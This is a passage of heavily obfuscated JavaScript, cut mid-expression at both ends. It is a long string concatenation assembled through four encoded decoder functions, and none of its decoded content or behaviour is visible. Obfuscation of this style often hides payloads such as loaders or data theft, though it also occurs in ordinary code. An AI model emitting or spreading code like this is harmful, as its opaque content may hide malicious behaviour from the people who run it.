-0xad2)+_0x3a4160('FR]U',0x278e,0x1688,0x1236,0xfb2)+_0x3a4160(']Z9e',0x4e5,0x1315,0x2b3b,0x50b)+_0x2c475f(0x3487,0x37b5,0x312c,0x4b4e,'%0rc')+_0x1cd50a(0x1177,0x108b,'E$k]',-0x3b4,0x1040)+_0x441c3a(0x39bf,'Wo%*',0x2eec,0x434d,0x4633)+_0x3a4160('[YAb',0xc21,0xf59,0x172c,-0x1f7)+_0x3a4160('#G6m',-0xb3,0x1398,0x28df,0x17c8)+_0x2c475f(0x2976,0x3b1b,0x427a,0x3666,'srQ0')+_0x6e2f46(0x258c,0x2d44,0x20cb,0x18ee,'6gcD')+_0x3a4160('4(A^',0x23ae,0x13dc,0x29cb,0x2556)+_0x6e2f46(0x391f,0x22c1,0x2b8b,0x3ac1,'w6au')+_0x441c3a(0x132c,'a9*L',0x2735,0x228a,0x210e)+_0x1cd50a(0x1e4b,0x1854,'DxcY',0x1530,0x11bf)+_0x2c475f(0x301d,0x3336,0x28a5,0x22af,'E$k]')+_0x3a4160('le)T',0x19fc,0x2f70,0x26a0,0x21a6)+_0x2c475f(0xad1,0x1e95,-0xa5b,0x141d,')@(@')+_0x3a4160('L7y8',0x3103,0x1a31,0x2c5e,0x23e8)+_0x3a4160('FEbz',0x31a8,0x1d93,0x1d7f,0xa4d)+_0x441c3a(0x1771,'le)T',0xd7e,0x23a6,0x1682)+_0x2c475f(0x2b90,0x1d32,0x281c,0x3312,'^5ed')+_0x2c475f(0x1f31,0x1665,0x1aad,0x252c,'srQ0')+_0x2c475f(0x3799,0x4c5a,0x3750,0x4940,'R**P')+_0x2c475f(0x1ccb,0x797,0x1572,0x2bcf,'I@s2')+_0x441c3a(-0x9e6,'KRjk',0xc76,0x1408,0x20ff)+_0x3a4160('srQ0',0x22d6,0x22d3,0x10db,0x1593)+_0x3a4160('6gcD',0x6e9,0x145f,-0x500,0x26a9)+_0x1cd50a(0x415,0x1dbc,')@(@',-0x440,0x5d0)+_0x6e2f46(0x31c3,0x290a,0x214d,0x2007,'2Bs8')+_0x1cd50a(0x2754,0x4102,'Btbe',0xd75,0x19cc)+_0x2c475f(0x1152,0xd2,0x52c,0x1d11,'gB2p')+_0x2c475f(0x1f1a,0x24f0,0x218f,0x11b1,'R**P')+_0x441c3a(0x31ff,'dq#k',0x24f6,0x2b44,0x146e)+_0x2c475f(0x2de6,0x3824,0x2998,0x2570,'9jYw')+_0x6e2f46(0x28a5,0x1cd2,0x1cad,0x296a,']!Ek')+_0x441c3a(0x2855,'[YAb',0x1e44,0x2024,0x2259)+_0x1cd50a(0x8ef,0x1f36,'w6au',0xfc9,0x19c9)+_0x441c3a(0xc95,'Xh&0',0x1019,0x29a8,0x2ad)+_0x2c475f(0x2509,0x1097,0x1055,0x1aba,']!Ek')+_0x3a4160('u&NN',-0x49e,0x7dd,0xdfa,0x7ef)+_0x2c475f(0x30c0,0x3d30,0x1f4d,0x2e63,'#M58')+_0x3a4160('E$k]',0x683,0x4bf,0xd01,0x675)+_0x3a4160('@JTN',-0x78,0xdd9,0x1dc4,0x1304)+_0x6e2f46(0x2d26,0x1c7f,0xf08,0x1641,'kFg)')+_0x1cd50a(0x2cb3,0x2c24,'le)T',0x41c1,0x39b9)+_0x441c3a(0x2bb4,'4(A^',0x2718,0xf8e,0x3a21)+_0x6e2f46(0x15c1,0x5ab,-0xe2,0x1822,'eMpE')+_0x441c3a(0x198b,'E$k]',0x19c8,0x1245,0x419)+_0x2c475f(0x2b33,0x3667,0x3566,0x4151,'le)T')+_0x1cd50a(0x1cce,0x2390,'7UWi',0xf24,0x1ede)+_0x1cd50a(0xb26,0x10ca,'u&NN',0x1909,-0xf03)+_0x441c3a(0x2239,'6gcD',0x1758,0x24e8,0x2e7b)+_0x1cd50a(0x19a,-0x7c1,'WJk9',-0xec,-0xd3c)+_0x1cd50a(0xc8c,0x2697,'4(A^',-0xc19,0x717)+_0x1cd50a(0x2967,0x2361,'eMpE',0x2185,0x2bd2)+_0x6e2f46(0x3234,0x32eb,0x39e6,0x2e5d,'[YAb')+_0x6e2f46(0x349e,0x26ed,0x3cbc,0x376f,'KRjk')+_0x6e2f46(-0x690,0xe16,0x26b1,-0xb8f,'!l4G')+_0x1cd50a(0x33f2,0x3be3,'L7y8',0x4472,0x44a6)+_0x441c3a(0x70c,'L7y8',0x6e2,-0x837,0x503)+_0x6e2f46(0x3422,0x2740,0x1865,0x2443,'7(D%')+_0x1cd50a(0x275f,0x2444,'gB2p',0x1dce,0x1266)+_0x3a4160('Wo%*',0x29da,0x276d,0x406f,0x1e60)+_0x1cd50a(0x2bb5,0x2b23,'7(D%',0x1623,0x21e0)+_0x2c475f(0x37ff,0x2e29,0x20c4,0x3b83,'kFg)')+_0x1cd50a(0x3378,0x3700,'2Bs8',0x341e,0x4059)+_0x6e2f46(0x10c1,0x92a,0x1717,-0x9a4,'L7y8')+_0x2c475f(0x1291,0x1847,0x29c7,0x8b6,'WJk9')+_0x441c3a(0x140f,'a9*L',0x2ce7,0x225c,0x358a)+_0x2c475f(0x2d95,0x20ba,0x44e4,0x283c,'Cks#')+_0x2c475f(0x1c64,0x2feb,0x714,0x2a7e,'7(D%')+_0x1cd50a(0x2eec,0x3e1f,'7(D%',0x4129,0x3611)+_0x1cd50a(0x2687,0x3337,'9jYw',0x2934,0x2604)+_0x1cd50a(0x3072,0x2c96,'jr[C',0x25de,0x2278)+_0x2c475f(0x1a18,0x273e,0x1cc3,0x23c3,'L7y8')+_0x1cd50a(0x26a0,0x2237,'okPo',0x10bd,0x3470)+_0x3a4160('dq#k',-0x1cf,0x8fc,0x1832,-0x10bc)+_0x3a4160('@quo',0x290c,0x2ece,0x1bae,0x491a)+_0x2c475f(0x2af5,0x4377,0x1384,0x2a9d,'#M58')+_0x3a4160('gB2p',-0xb46,0x73c,0x346,-0xcaf)+_0x2c475f(0x7e1,-0x8c1,0x1c94,0xa3d,'%0rc')+_0x441c3a(-0x7be,'9jYw',0x1195,0xa1e,0x24ea)+_0x2c475f(0x25cf,0x1e93,0x38ab,0x29e4,'dq#k')+_0x3a4160('eMpE',0xed9,0x454,0x18aa,0xdf8)+_0x1cd50a(0x3051,0x173e,'I@s2',0x3ede,0x46e5)+_0x6e2f46(0xb36,0xe67,0x1126,0x1f18,'DxcY')+_0x6e2f46(0x19b9,0xe68,-0x4fc,0x17d3,'^5ed')+_0x441c3a(0x1f40,'gB2p',0x1397,0x2108,-0x3f1)+_0x441c3a(0x32f5,'^5ed',0x2c61,0x1346,0x250c)+_0x441c3a(0x2554,'WJk9',0x339f,0x3810,0x3475)+_0x441c3a(0x39ac,'R**P',0x3444,0x3bdb,0x20ba)+_0x441c3a(0x17b7,')@(@',0x7b2,-0x8a8,0x1c08)+_0x2c475f(0x1fc6,0x244d,0x2a78,0x16de,'WJk9')+_0x1cd50a(0x2e8a,0x219e,'#G6m',0x17c3,0x31a9)+_0x3a4160('@quo',0x1905,0x182d,0x302b,0x27c3)+_0x1cd50a(0x2c5e,0x391e,']!Ek',0x2d94,0x3fd5)+(_0x441c3a(0x389c,'4(A^',0x3473,0x3fb9,0x1d51)+_0x6e2f46(0x1fd6,0x3643,0x3c63,0x3e8c,'@9gY')+_0x2c475f(0x3536,0x1c0a,0x455a,0x3fae,']!Ek')+_0x2c475f(0xabc,-0xa64,0xd70,0x19a3,'#G6m')+_0x1cd50a(0x8fe,0x1b86,'#G6m',0x22f1,0x1dc7)+_0x3a4160('COwV',0x2674,0xcd1,0x2469,0x1220)+_0x441c3a(0x8a6,'DxcY',0x86f,0x1be5,0x7e9)+_0x441c3a(0x284c,'gB2p',0x31ef,0x47fa,0x1918)+_0x6e2f46(-0xff1,0x3a9,0x18e4,-0xa9f,'YBQO')+_0x1cd50a(0xc67,-0xb80,'gB2p',-0x10d,0x945)+_0x3a4160('gB2p',0xa32,0x219a,0xf17,0xa2e)+_0x3a4160('@JTN',0x83a,0x14a,0x8cc,0x85f)+_0x6e2f46(0x1d3e,0x998,0x19e6,0x74c,'FR]U')+_0x2c475f(0x17b2,0x1fb3,0x2fc6,0xb5c,'jr[C')+_0x441c3a(0x1a68,'okPo',0x18b0,0xfbb,0x168f)+_0x6e2f46(0x26b4,0x1515,0xa73,0x20f1,'FR]U')+_0x1cd50a(0x2ed5,0x20aa,'[YAb',0x17bc,0x19b8)+_0x1cd50a(0x308a,0x4490,'WJk9',0x2d77,0x25bf)+_0x441c3a(0x1b7,')@(@',0x1251,0x1a5f,0x2864)+_0x3a4160('u&NN',0x20a7,0x1188,0x25,0x1a3b)+_0x6e2f46(-0xa05,0x481,-0x1f4,0x1978,'Xh&0')+_0x1cd50a(0x49a,0xc91,'FEbz',0x337,-0xa4f)+_0x441c3a(0x1a75,'4(A^',0x1197,0xf19,0x14ad)+_0x6e2f46(0xe8f,0x1364,0x2c04,0x2cab,'kFg)')+_0x441c3a(0x1bb6,'!l4G',0xc91,0x1db4,0x1d70)+_0x2c475f(0x34c5,0x4030,0x42c2,0x2ccc,'@quo')+_0x1cd50a(0x2364,0x3b96,'@9gY',0x1dcb,0x1d57)+_0x3a4160('R**P',-0xc08,0x379,0x329,0x83e)+_0x1cd50a(0x4ce,0xb7b,'^5ed',0x949,-0x386)+_0x3a4160('@quo',0x3b26,0x33c4,0x2d56,0x48e0)+_0x441c3a(0x2dbf,'a9*L',0x229d,0x1e45,0x2409)+_0x3a4160('le)T',0x1048,0xd41,0x24bc,0x1a36)+_0x3a4160('6gcD',0x1cab,0x2375,0x2b83,0x3987)+_0x441c3a(0x24f,'L7y8',0x1530,0x2872,0xc7b)+_0x6e2f46(0x1b9,0x630,-0x79,-0x7d7,'a9*L')+_0x1cd50a(0x7a,-0x43c,'[YAb',0x235,0x3c6)+_0x3a4160('@quo',0x2eea,0x2be6,0x1e37,0x242f)+_0x6e2f46(0x17af,0xe08,-0xad3,0x197,'L7y8')+_0x3a4160('I@s2',0x303c,0x25c2,0x3728,0x3002)+_0x6e2f46(0x13c9,0xeea,0x1ac3,0x13db,'FR]U')+_0x441c3a(-0x4,'@JTN',0x668,-0x47e,-0xd78)+_0x1cd50a(0xd7e,-0xc9e,'R**P',0x24d0,0x659)+_0x6e2f46(0x2d7f,0x186b,0x2783,-0x5a,'FEbz')+_0x6e2f46(0x35b9,0x3546,0x358e,0x44e2,'I@s2')+_0x1cd50a(0x24d6,0xe97,'YBQO',0x2f80,0x3b24)+_0x2c475f(0xc54,0x1f2a,0x15d4,0x34c,'2Bs8')+_0x3a4160('u&NN',0xa7,0x1321,0xa9b,0x2b31)+_0x3a4160(']Z9e',0xf2a,0x464,-0x7a5,-0x707)+_0x6e2f46(0x61f,0x1313,0x1c61,0x2254,'9jYw')+_0x1cd50a(0x3046,0x4021,'@quo',0x35cc,0x1658)+_0x6e2f46(0x1eb9,0x2d21,0x40a8,0x298f,'u&NN')+_0x441c3a(-0x637,'%0rc',0x503,-0xfde,0x85f)+_0x441c3a(0x1574,'FEbz',0x3eb,-0x55,0x1663)+_0x6e2f46(0xbe6,0x1c07,0x26cc,0x8e4,'2Bs8')+_0x1cd50a(0x271b,0x3ed6,'pBra',0x1aa8,0x1e78)+_0x2c475f(0x35ae,0x1b92,0x2c01,0x33eb,'L7y8')+_0x6e2f46(0x1743,0x70f,0x17ae,-0x1312,'gSk8')+_0x441c3a(0x1409,'E$k]',0xd49,0x196c,0x13cf)+_0x2c475f(0x3679,0x1f83,0x47fe,0x3762,'L7y8')+_0x1cd50a(0xbfd,-0xcc6,'w6au',0x1479,0x1b0b)+_0x1cd50a(0x113f,0x5da,'#M58',0xb81,0x1c05)+_0x3a4160('okPo',0x27d0,0x2fc6,0x3103,0x1bb1)+_0x2c475f(0x1705,0x81,0x2a6,0x6db,'WJk9')+_0x6e2f46(0x1ae3,0xd34,0x10ec,0x1b2b,'[YAb')+_0x3a4160('9jYw',0xb5a,0x16be,0x2512,0x11ab)+_0x3a4160('u&NN',0x2ea0,0x2d44,0x4041,0x192b)+_0x3a4160('DxcY',0x258d,0xd7e,-0x967,-0x613)+_0x441c3a(0x2ae9,')@(@',0x2475,0x2c25,0x2bd0)+_0x1cd50a(0x193b,0x1360,'COwV',0x276f,0x2113)+_0x1cd50a(0x21f5,0x19e2,'gB2p',0x296b,0x2f9d)+_0x441c3a(0x1b2a,'6gcD',0x263c,0x3b29,0x33cb)+_0x1cd50a(0xc96,0x25a9,'eMpE',0xa3b,0x1554)+_0x2c475f(0x2b02,0x4230,0x1ec2,0x1e5e,'okPo')+_0x6e2f46(0x20d9,0x1944,0xc2e,0x43e,'9jYw')+_0x3a4160('Wo%*',0x1162,0x1973,0x2fa1,0xc95)+_0x1cd50a(0x2ee3,0x243c,'%kt*',0x2148,0x4100)+_0x1cd50a(0x11e9,0x1c5,'a9*L',0x905,0x21cc)+_0x1cd50a(0x570,0x1f39,'%0rc',0x14e8,0x1702)+_0x3a4160(']Z9e',0x3c0c,0x2d2a,0x3b96,0x26a4)+_0x3a4160('#M58',0x1901,0x1df9,0x31df,0x1013)+_0x1cd50a(0x16eb,0xbd1,'2Bs8',0x2ad7,0x134)+_0x2c475f(0x1953,0x21d1,0x2ef8,0x29d3,']!Ek')+_0x441c3a(0x1955,'[YAb',0x22f,-0x81c,-0x769)+_0x2c475f(0x3229,0x26db,0x35ca,0x320a,'9jYw')+_0x1cd50a(0x22c,0x878,'kFg)',0x3bb,0x209)+_0x6e2f46(0x35f5,0x2276,0x2039,0x2db0,'L7y8')+_0x6e2f46(0x105a,0xfb6,-0x7e2,-0x399,'v@y3')+_0x441c3a(0x3276,'u&NN',0x28f1,0x1143,0x1f47)+_0x2c475f(0x326e,0x42bc,0x2d11,0x48a2,'I@s2')+_0x6e2f46(0x1349,0x858,0x1f5f,0x1444,'KRjk')+_0x441c3a(0x4b44,'le)T',0x33f0,0x452f,0x2cb4)+_0x1cd50a(0x255a,0x2686,'@9gY',0x1d8a,0xf04)+_0x441c3a(0x1248,'#M58',0x1fd7,0x148a,0x3240)+_0x3a4160('#M58',-0x1f7,0xd22,0x132e,0xcd)+_0x441c3a(0x534,'I@s2',0x2e7,-0xb,0x11b4)+_0x3a4160('9jYw',0x2b14,0x319b,0x37a6,0x4686)+_0x441c3a(0xab6,'^5ed',0x164c,-0x2fd,0x18)+_0x1cd50a(0x248d,0x33ae,'#M58',0x1f3b,0xb4c)+_0x2c475f(0x2570,0x1f47,0x1ffb,0x2b12,'9jYw')+_0x3a4160('dq#k',0xb9c,0x824,0x1030,-0x6d8)+_0x3a4160('eMpE',0x19fd,0x19de,0x29e9,0x1c39)+_0x441c3a(0x2d26,'Btbe',0x17b0,0x28ac,0x1ccd)+_0x1cd50a(0x2ccc,0x330c,'le)T',0x2f2d,0x2b3d)+_0x6e2f46(-0x9b,0x876,0x264,0x1469,'WJk9')+_0x1cd50a(0x26eb,0x39a9,'DxcY',0x17b3,0x2098)+_0x1cd50a(0x1435,-0x3f0,'srQ0',0xde6,0x1ed5)+_0x2c475f(0x1050,0x27ba,0x219,0x1330,'YBQO')+_0x1cd50a(0x33e5,0x25d7,'Xh&0',0x3841,0x3a48)+_0x441c3a(0x2ac1,'gSk8',0x35c6,0x4f79,0x1fc0)+_0x3a4160('R**P',0x1f34,0x2cbb,0x1613,0x43fe)+_0x6e2f46(0x34a,0x1705,0x9db,-0x28a,'jr[C')+_0x1cd50a(0x2bb4,0x1e75,']Z9e',0x31a2,0x392e)+_0x6e2f46(0x1e18,0x16cf,0x262e,0x188b,'!l4G')+_0x2c475f(0x1a3a,0x2e7f,0x1309,0x2bc1,'gSk8')+_0x6e2f46(0x2bde,0x242d,0x353c,0x1fa3,'9jYw')+_0x441c3a(-0xa49,'w6au',0x374,0x150a,0x13d4)+_0x6e2f46(0x3a2e,0x33ee,0x37bc,0x205b,'@9gY')+_0x441c3a(0x33a6,'%0rc',0x1ae5,0x1801,0x2114)+_0x1cd50a(0x2897,0x15cc,'Wo%*',0x1a9b,0x3198)+_0x2c475f(0x1bef,0xfeb,0x21de,0x2fb0,'@9gY')+_0x2c475f(0x21e1,0xc9b,0x2005,0x195c,'pBra')+_0x441c3a(0x2778,'DxcY',0x29f1,0x271a,0x188a)+_0x2c475f(0x13a1,0x2b19,0x2dcd,0x1233,'le)T')+_0x441c3a(-0x3a6,'v@y3',0x10fe,-0x269,0x16bd)+_0x441c3a(0x17ca,'Wo%*',0x21d2,0x2126,0x1c83)+_0x441c3a(0x19a5,'!x1s',0x17a5,0x1b33,0xa0c)+_0x1cd50a(0x1247,0x378,']!Ek',-0x2e0,-0x779)+_0x441c3a(0x15c1,'9jYw',0x2968,0x18fb,0x2d14)+_0x6e2f46(-0xf45,0x51e,0x12c4,0x1709,'gSk8')+_0x3a4160('@9gY',0x296d,0x2a8f,0x1fb1,0x1e14)+_0x441c3a(0x166a,'YBQO',0x23f,0xac7,-0x13e1)+_0x2c475f(0x2030,0x209c,0x1074,0x31b9,'%0rc')+_0x441c3a(0x1bcd,'7UWi',0x31b9,0x43e3,0x3fc6)+_0x6e2f46(0x170e,0x19ad,0x93b,-0x46,'dq#k')+_0x1cd50a(0x14e4,0x189c,')@(@',-0xbe,0x1e16)+_0x2c475f(0x2ce8,0x4725,0x1641,0x39df,'Wo%*')+_0x441c3a(0x23d5,'E$k]',0xd70,0x99b,0x14f3)+_0x1cd50a(0xf0f,-0x135,'#G6m',-0x155,0x1f41)+_0x2c475f(0x3410,0x1c2f,0x2984,0x3d88,'le)T')+_0x3a4160('!l4G',-0x29e,0x174d,0x14f4,-0x149)+_0x6e2f46(0x381b,0x24e5,0x2b92,0x1772,'I@s2')+_0x1cd50a(0x1332,0x227d,'@9gY',0x15f3,0x2545)+_0x441c3a(0xc93,'9jYw',0x13c9,0x2660,0x25dd)+_0x2c475f(0x24f5,0xb33,0x3e54,0x39bf,'7(D%')+_0x6e2f46(0x25c8,0x174c,0x2cfd,0x28be,'DxcY')+_0x1cd50a(0x3ab,0x68c,'srQ0',-0x272,0x1753)+_0x3a4160('w6au',0x830,0x2212,0x24df,0x1016)+_0x441c3a(0x821,'a9*L',0xb1d,0x87,0x10ab)+_0x1cd50a(0x3135,0x35b2,'7(D%',0x3ae3,0x1933)+_0x1cd50a(0x1d93,0x13f1,'[YAb',0x23fa,0x126c)+_0x6e2f46(0x1c94,0x33f0,0x1ac6,0x2706,']Z9e')+_0x2c475f(0x30ac,0x4013,0x1a12,0x3acb,'DxcY')+_0x1cd50a(0x1c37,0x16b7,'srQ0',0x361b,0x273e)+_0x1cd50a(0x2415,0xc8e,'7UWi',0x3152,0x18a6)+_0x2c475f(0x1e4e,0x1ad5,0x2cd4,0x92c,')@(@')+_0x2c475f(0x1104,0x24d3,0x52e,0xca5,'[z0#')+_0x6e2f46(0x253d,0xe07,0x1388,0x1d3a,'7(D%')+_0x6e2f46(0x2927,0x2b31,0x2d68,0x1a2a,'!l4G')+_0x1cd50a(0x1553,0x194d,'[z0#',0x227a,0x2c07)+_0x6e2f46(0x92b,0x1f16,0xb75,0x1178,'R**P')+_0x1cd50a(0x1b5d,0x3222,'FEbz',0x288f,0x2465)+_0x6e2f46(0x4ebc,0x3602,0x4b15,0x2980,'Wo%*')+_0x2c475f(0x1278,0x2090,0x921,-0x3b8,'6gcD')+_0x441c3a(0x22e0,'!l4G',0x2a12,0x4083,0x36b5)+_0x3a4160('L7y8',0x2089,0x1ad4,0x1bec,0x680)+_0x2c475f(0x2b15,0x1146,0x4532,0x3287,'FEbz')+_0x2c475f(0x10ed,0xb3a,0xc7b,0x1aea,'!x1s')+_0x3a4160('E$k]',0x1b84,0x1c24,0x10b8,0x19ba)+_0x6e2f46(0x2004,0x1511,0x3bb,0x2531,'srQ0')+_0x441c3a(0x1b99,'7UWi',0x13af,-0x2d9,-0x4bc)+_0x2c475f(0x3066,0x1632,0x1a82,0x3496,'pBra')+_0x441c3a(0xdb7,'a9*L',0x443,0x1338,0x295)+_0x1cd50a(0xdd8,-0xa9d,'gB2p',0x150b,0xbe)+_0x1cd50a(0x1bf2,0x2ae7,'R**P',0x2aec,0x31de)+_0x6e2f46(0x4390,0x3139,0x2bda,0x32f1,'9jYw')+_0x6e2f46(-0x5a4,0xb02,0x2a9,0x228e,'u&NN')+_0x441c3a(0x4aff,'COwV',0x3179,0x4010,0x3480)+_0x6e2f46(0x1205,0x2471,0x11af,0x282a,'!x1s')+_0x441c3a(0x848,'!x1s',0x5e5,-0xcef,-0x114a)+_0x3a4160('kFg)',-0x9d5,0x7cf,-0xe09,0x1cba)+_0x3a4160('6gcD',-0xc19,0x1d9,0x91b,-0xe44)+_0x441c3a(0x1cf2,'KRjk',0x35aa,0x2bfb,0x36da)+_0x3a4160('eMpE',0x3b1e,0x2329,0x1650,0x1d90)+_0x1cd50a(0xbe3,0x284,'7(D%',0x8b0,-0x408)+_0x2c475f(0x2964,0x16b5,0x13c5,0x2de4,'7(D%')+_0x3a4160('w6au',0x2143,0x18d8,0x3de,0x52a)+_0x441c3a(0x37fa,'!l4G',0x1df3,0x2ae0,0x2f2e)+_0x1cd50a(0x1054,0x1c23,'u&NN',0x2573,0x5f7)+_0x1cd50a(0x3174,0x35f4,'I@s2',0x1b76,0x4575)+_0x1cd50a(0x127d,0x8b3,'%0rc',0x18cf,0x776)+_0x441c3a(0x308d,'!x1s',0x213f,0x2ec7,0x3a0f)+_0x6e2f46(0x2cb9,0x15ca,0x1743,0x649,'kFg)')+_0x6e2f46(0x1df0,0x1a0f,0x2bd5,0x7fa,')@(@')+_0x441c3a(0x88e,'FR]U',0x21c7,0x191c,0x2a6a)+_0x441c3a(0xda5,'#G6m',0x1e87,0x385f,0x1d67)+_0x1cd50a(0x33b1,0x3278,'[z0#',0x4bd9,0x38e6)+_0x6e2f46(0x15a1,0x1150,0x1af6,0x1c28,'FEbz')+_0x6e2f46(0x1bc2,0x2b3b,0x1e38,0x176d,'YBQO')+_0x2c475f(0x2e53,0x2964,0x28c8,0x1ce0,'@quo')+_0x3a4160('w6au',0x15cf,0xa09,0x545,-0xdbf))+(_0x1cd50a(0x2393,0x30d6,']Z9e',0x29e6,0x13fd)+_0x3a4160('!x1s',-0xbe5,0xd36,-0x7b1,0x29)+_0x1cd50a(0x1aa5,0x1c59,'7UWi',0x18b5,0x2711)+_0x6e2f46(0x796,0x1a82,0x2ac4,0x103c,'WJk9')+_0x2c475f(0x181a,0xaf,0x269d,0x2f63,'@JTN')+_0x2c475f(0x2808,0x3c55,0x2e8f,0x1d26,'7UWi')+_0x2c475f(0x2657,0x14dc,0x2823,0x149e,'2Bs8')+_0x6e2f46(0x1445,0x11f5,0x1ba,0x17b0,'DxcY')+_0x3a4160('okPo',-0xc44,0x26c,0x172f,-0x1201)+_0x441c3a(0x18bf,'u&NN',0x16ce,0xff0,0xd5a)+_0x6e2f46(0x1fea,0x1d1b,0x119e,0xd1e,'I@s2')+_0x441c3a(0x1d32,'@JTN',0x1e4f,0x37e3,0x2b87)+_0x3a4160('eMpE',0x1cb,0x7d,-0x6cc,-0x19c7)+_0x441c3a(0x414e,'u&NN',0x34f8,0x3741,0x2fab)+_0x6e2f46(-0x3de,0x104f,0x250,0x169a,'kFg)')+_0x6e2f46(-0xa0,0x11be,0x2a89,0x182f,'pBra')+_0x441c3a(0x3453,']Z9e',0x352e,0x2f12,0x40cc)+_0x6e2f46(0x1029,0xb01,-0x437,-0xc7d,'jr[C')+_0x6e2f46(0x223c,0x2413,0x3570,0x1c60,'!x1s')+_0x441c3a(-0x76a,'[YAb',0x87a,0x1fdb,-0x31)+_0x3a4160('u&NN',-0x31e,0xddf,-0x537,0x150f)+_0x6e2f46(-0x1f5,0x174e,0x3f0,0x14a3,'R**P')+_0x1cd50a(0xc51,-0x71a,'7UWi',0x1dcc,0xdf8)+_0x6e2f46(0x2b16,0x2dc7,0x3c38,0x28df,'FEbz')+_0x1cd50a(0x2493,0x3b0e,'!l4G',0x11ef,0x1afa)+_0x3a4160('L7y8',0x14ed,0x207f,0x1c29,0x2e4b)+_0x1cd50a(0x1c10,0x1aef,'eMpE',0xa91,0xc03)+_0x1cd50a(0x1515,0x176f,'v@y3',0x1d05,0x24ce)+_0x6e2f46(0x1711,0x2a1e,0x35c5,0x1834,'4(A^')+_0x441c3a(0x1a76,'kFg)',0xc0f,0x2370,0x1b7b)+_0x1cd50a(0x1535,0x94b,'Wo%*',0x28a7,0x13d9)+_0x3a4160('%0rc',0x106a,0x108c,0xe97,0x2a1b)+_0x2c475f(0x1c65,0x2b11,0x2916,0xf0c,'@9gY')+_0x6e2f46(0xb19,0x2190,0x246e,0x1346,'[YAb')+_0x2c475f(0x319e,0x3cde,0x3c4c,0x42cc,'9jYw')+_0x1cd50a(0x2a2b,0x3bf1,'eMpE',0x1020,0x1ec0)+_0x6e2f46(0x15c9,0x24e1,0x1b40,0x3914,'YBQO')+_0x1cd50a(0x500,-0x375,'a9*L',-0x1191,-0xccd)+_0x2c475f(0x254d,0x3807,0x11db,0x38a6,']Z9e')+_0x1cd50a(0xe12,0x1410,'!x1s',0x5de,0xf13)+_0x1cd50a(0x178,-0xeb9,'R**P',-0x16,0x68)+_0x441c3a(0x16ca,'KRjk',0x2cb1,0x2f3a,0x1297)+_0x6e2f46(0x14dd,0x6af,-0x87d,-0x688,'le)T')+_0x6e2f46(0xddf,0x1ec8,0x1d3d,0xca8,'[YAb')+_0x2c475f(0x32dc,0x49f9,0x2d3f,0x4059,'w6au')+_0x6e2f46(0x4789,0x3547,0x29bb,0x4490,'@9gY')+_0x3a4160('Xh&0',-0x669,0x655,0x679,0x12a6)+_0x2c475f(0x2c4b,0x2316,0x3b25,0x1c58,'jr[C')+_0x2c475f(0x994,0xa,0xf0f,-0x9ab,'Xh&0')+_0x1cd50a(0x19c4,0x3135,'eMpE',0x206f,0x197d)+_0x2c475f(0xdc6,-0xc66,0x1177,-0x969,'kFg)')+_0x3a4160('7UWi',0x35de,0x2c3d,0x3a41,0x3d7b)+_0x1cd50a(0x1248,0x12c7,'w6au',0x1147,0x25c)+_0x1cd50a(0x253e,0xc48,'kFg)',0x37e1,0x10bb)+_0x1cd50a(0x779,0xd6f,')@(@',-0xd34,0x198d)+_0x3a4160('FEbz',0x1a05,0x1f2b,0x2b61,0x311f)+_0x6e2f46(0x28d3,0x32f8,0x23aa,0x319b,'R**P')+_0x441c3a(0x465d,'@9gY',0x3593,0x4502,0x3b65)+_0x6e2f46(0x35cd,0x3708,0x319b,0x4dfb,'7(D%')+_0x3a4160('dq#k',0xcfa,0x6ce,-0x1003,0x11f7)+_0x2c475f(0x61d,0x15e,0x1c77,-0x11f2,'jr[C')+_0x3a4160('%kt*',0x3896,0x33ed,0x1b11,0x3eb2)+_0x2c475f(0x1d2e,0x675,0x2d04,0x33a8,'%0rc')+_0x3a4160('9jYw',0x1df4,0x26e3,0x1a16,0x23b5)+_0x1cd50a(0x2b0c,0x1613,'4(A^',0x2a50,0x1b8e)+_0x6e2f46(0x1a82,0x2d7b,0x216b,0x2795,'u&NN')+_0x1cd50a(0x2394,0x32a6,'okPo',0x1506,0x3be1)+_0x441c3a(0x10d8,'[YAb',0x4b5,0x1ef4,0x1d57)+_0x6e2f46(0x152a,0x2cdb,0x39d7,0x2f2c,'[YAb')+_0x6e2f46(0xcd1,0xf69,-0x3da,0x17d6,'okPo')+_0x1cd50a(0x21ea,0x287d,'7UWi',0x3819,0x1dd7)+_0x6e2f46(0x3a4e,0x31da,0x4670,0x4924,'FEbz')+_0x441c3a(0x36a1,']!Ek',0x26ed,0x1dc0,0x1221)+_0x441c3a(0x2780,'L7y8',0x30ce,0x28be,0x2a2e)+_0x2c475f(0x3433,0x4ac4,0x4b86,0x312f,'eMpE')+_0x1cd50a(0x843,0xee,']!Ek',-0x3b1,-0xeb9)+_0x2c475f(0x82c,0xf4,-0xcb1,0x52c,'gB2p')+_0x2c475f(0x2087,0x665,0x188e,0x7b6,'7(D%')+_0x441c3a(0xfa6,'@quo',0x2713,0x258d,0x2111)+_0x441c3a(-0xc69,'%kt*',0x62c,0x1c6b,0xb55)+_0x6e2f46(0x2b57,0x2f07,0x4884,0x43b6,'9jYw')+_0x6e2f46(0x1c60,0x36a7,0x4720,0x3d5b,'COwV')+_0x1cd50a(0xcd,-0x11e4,'Btbe',-0x606,0x112f)+_0x1cd50a(0x38f,-0x92f,'FEbz',-0x136a,0x1ceb)+_0x6e2f46(0x2e27,0x2203,0x349d,0x3072,'#G6m')+_0x3a4160('srQ0',0x2f3,0x47b,-0x9f7,0x147a)+_0x3a4160('v@y3',-0xd93,0x7b1,0xde9,-0xad6)+_0x1cd50a(0x171e,0x26f,'@JTN',0xa0b,0x2891)+_0x3a4160('%0rc',0x524,0x939,-0x711,0x15e4)+_0x1cd50a(0x24c9,0x3566,'@9gY',0x37aa,0x13c1)+_0x441c3a(0x3b91,'FEbz',0x29d5,0x37a3,0x17b3)+_0x2c475f(0xca9,-0x843,0xb84,0xa52,'%0rc')+_0x2c475f(0x2d1b,0x1d6a,0x46b9,0x3c0d,'le)T')+_0x441c3a(0x1e2b,']Z9e',0x1945,0x1fa8,0x14a8)+_0x441c3a(0xa8,'Wo%*',0xe85,0x1ba1,0x1a1d)+_0x441c3a(0x3d8c,')@(@',0x2dba,0x3abe,0x3911)+_0x6e2f46(0x2cc5,0x20a9,0x159f,0x10f3,'WJk9')+_0x3a4160('FEbz',0x17c1,-0x2a,0x1538,0xb)+_0x1cd50a(0x224d,0x3476,'Wo%*',0x2140,0x298c)+_0x6e2f46(0x35f,0x5e0,0x190b,-0x1009,'@9gY')+_0x441c3a(-0x6cc,'%kt*',0xe1a,0x468,-0x300)+_0x6e2f46(0x25c2,0x1a23,0x295f,0x12f3,'E$k]')+_0x2c475f(0x13fb,